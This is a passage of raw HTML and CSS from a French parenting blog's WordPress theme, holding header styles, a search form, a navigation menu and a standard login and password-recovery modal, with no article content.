i{color:#00846b}.tdi_37 .tdb-head-search-btn:hover svg,.tdi_37 .tdb-head-search-btn:hover svg *{fill:#00846b}.tdi_37 .tdb-head-search-btn:after{border-bottom-color:rgba(0,0,0,0)}.tdi_37 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_37 .tdb-head-search-form-btn:hover{background-color:#00846b}.tdi_37 .tdb-head-search-form-input{font-family:Poppins!important}.tdi_37 .tdb-head-search-placeholder{font-family:Poppins!important}.tdi_37 .tdb-head-search-form-btn{font-family:Poppins!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_37 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_37 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_37 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_37 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_37 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_37 .entry-thumb{background-position:center 50%}.tdi_37 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_37 .td-image-container,.ie11 .tdi_37 .td-image-container{flex:0 0 auto}.ie10 .tdi_37 .td-module-meta-info,.ie11 .tdi_37 .td-module-meta-info{flex:1}.tdi_37 .td-post-vid-time{display:block}.tdi_37 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_37 .entry-title{margin:0 0 5px}.tdi_37 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_37 .td-post-category:not(.td-post-extra-category){display:none}.tdi_37 .td-read-more{display:none}.tdi_37 .td-author-date{display:inline}.tdi_37 .td-post-author-name{display:none}.tdi_37 .entry-review-stars{display:none}.tdi_37 .td-icon-star,.tdi_37 .td-icon-star-empty,.tdi_37 .td-icon-star-half{font-size:15px}.tdi_37 .td-module-comments{display:none}.tdi_37 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-10px}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_37 .tdb-head-search-btn svg{width:18px}.tdi_37 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_37 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-10px}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_37 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-10px}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://mamanly.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off"/><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Recherche</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0">
<style scoped="">.tdi_39{min-height:0}.tdi_39>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_39:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_39:before{width:100%}}</style>
<div class="tdi_38_rand_style td-element-style"></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row">
<style scoped="">.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{padding-top:5px!important;padding-bottom:5px!important}.tdi_41 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_45  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">.tdi_45{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_45,.tdi_45 .tdc-inner-columns{display:block}.tdi_45 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_47  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped="">.tdi_47{vertical-align:baseline}.tdi_47 .vc_column-inner>.wpb_wrapper,.tdi_47 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_47 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_47 .vc_column-inner,.tdi_47 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_48 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_48">
<style>.tdi_48{padding-top:5px!important;padding-bottom:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-right:10px!important;display:none!important}}</style>
<style>.tdi_48 .tdb-logo-a,.tdi_48 h1{align-items:center;justify-content:center}.tdi_48 .tdb-logo-svg-wrap{display:block}.tdi_48 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_48 .tdb-logo-img{max-width:180px}.tdi_48 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_48 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_48 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_48 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#000000;font-family:Poppins!important;font-size:20px!important;font-weight:600!important;}.tdi_48 .tdb-logo-text-title{display:block;color:#000000;font-family:Poppins!important;font-size:12px!important;font-weight:400!important;}.tdi_48 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_48 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .tdb-logo-text-tagline{font-size:14px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-logo-text-title{font-size:11px!important;}.tdi_48 .tdb-logo-text-tagline{font-size:14px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mamanly.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" src="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" alt="Logo" title=""/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Tout savoir sur</span><span class="tdb-logo-text-tagline">La parentalité</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_49 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_49" style=" z-index: 999;">
<style>.tdi_49 .td_block_inner{text-align:center}.tdi_49 .tdb-menu>li .tdb-menu-sep,.tdi_49 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_49 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important}.tdi_49 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_49 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_49 .tdb-menu .tdb-normal-menu ul,.tdi_49 .td-pulldown-filter-list,.tdi_49 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_49:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_49 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_49 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 8px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:16px}}</style>
<style>.tdi_49 .tdb-menu>li.current-menu-item>a,.tdi_49 .tdb-menu>li.current-menu-ancestor>a,.tdi_49 .tdb-menu>li.current-category-ancestor>a,.tdi_49 .tdb-menu>li.current-page-ancestor>a,.tdi_49 .tdb-menu>li:hover>a,.tdi_49 .tdb-menu>li.tdb-hover>a,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#00846b}.tdi_49 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#00846b}.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#00846b}.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#00846b}</style><div id="tdi_49" class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10185"><a href="https://mamanly.com/actualite/"><div class="tdb-menu-item-text">Actualité</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-108"><a href="https://mamanly.com/parents/"><div class="tdb-menu-item-text">Pour les Parents</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107"><a href="https://mamanly.com/bebe/"><div class="tdb-menu-item-text">Bébé</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-629"><a href="https://mamanly.com/grossesse/"><div class="tdb-menu-item-text">Grossesse</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10924"><a href="https://mamanly.com/autre/"><div class="tdb-menu-item-text">Autre</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3315"><a href="https://mamanly.com/politique-de-confidentialite/"><div class="tdb-menu-item-text">Politique de confidentialité</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_52 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_52">
<style>.tdi_52 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_52 .tdb-head-search-btn svg{width:20px}.tdi_52 .tdb-search-icon-svg{width:48px;height:48px}.tdi_52{display:inline-block}.tdi_52 .tdb-search-txt{top:0px}.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_52 .tdb-search-form{border-width:0px}.tdi_52 .tdb-drop-down-search{left:auto;right:0}body .tdi_52 .tdb-drop-down-search-inner,.tdi_52 .tdb-search-form,.tdi_52 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_52 .tdb-head-search-form-input,.tdi_52 .tdb-head-search-placeholder{padding:8px 12px}.tdi_52 .tdb-head-search-form-btn-icon{top:0px}.tdi_52 .result-msg{text-align:center}.tdi_52 .tdb-head-search-btn svg,.tdi_52 .tdb-head-search-btn svg *{fill:#000000}.tdi_52 .tdb-head-search-btn:hover i{color:#00846b}.tdi_52 .tdb-head-search-btn:hover svg,.tdi_52 .tdb-head-search-btn:hover svg *{fill:#00846b}.tdi_52 .tdb-head-search-btn:after{border-bottom-color:rgba(0,0,0,0)}.tdi_52 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_52 .tdb-head-search-form-btn:hover{background-color:#00846b}.tdi_52 .tdb-head-search-form-input{font-family:Poppins!important}.tdi_52 .tdb-head-search-placeholder{font-family:Poppins!important}.tdi_52 .tdb-head-search-form-btn{font-family:Poppins!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_52 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_52 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_52 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_52 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_52 .entry-thumb{background-position:center 50%}.tdi_52 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_52 .td-image-container,.ie11 .tdi_52 .td-image-container{flex:0 0 auto}.ie10 .tdi_52 .td-module-meta-info,.ie11 .tdi_52 .td-module-meta-info{flex:1}.tdi_52 .td-post-vid-time{display:block}.tdi_52 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_52 .entry-title{margin:0 0 5px}.tdi_52 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_52 .td-post-category:not(.td-post-extra-category){display:none}.tdi_52 .td-read-more{display:none}.tdi_52 .td-author-date{display:inline}.tdi_52 .td-post-author-name{display:none}.tdi_52 .entry-review-stars{display:none}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:15px}.tdi_52 .td-module-comments{display:none}.tdi_52 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_52 .td-module-container:before{bottom:-10px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_52 .td-module-container:before{bottom:-10px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_52 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_52 .td-module-container:before{bottom:-10px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://mamanly.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off"/><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Recherche</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="6312" data-autoload-tpl-id="9192" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-9192" class="post-9192 tdb_templates type-tdb_templates status-publish post" itemscope="" itemtype="https://schema.org/Article">
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""/><label for="login_email">votre nom d&#39;utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""/><label for="login_pass">votre mot de passe</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S&#39;identifier"/>
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l&#39;aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""/><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe"/>
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row">
<style scoped="">.tdi_54{min-height:0}</style><div id="tdi_55" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row">
<style scoped="">.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}.tdi_56:before,.tdi_56:after{display:table}.tdi_56{padding-top:30px!important;padding-bottom:30px!important}.tdi_56 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_56{padding-top:20px!important}}</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_59" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_60  wpb_row td-pb-row">
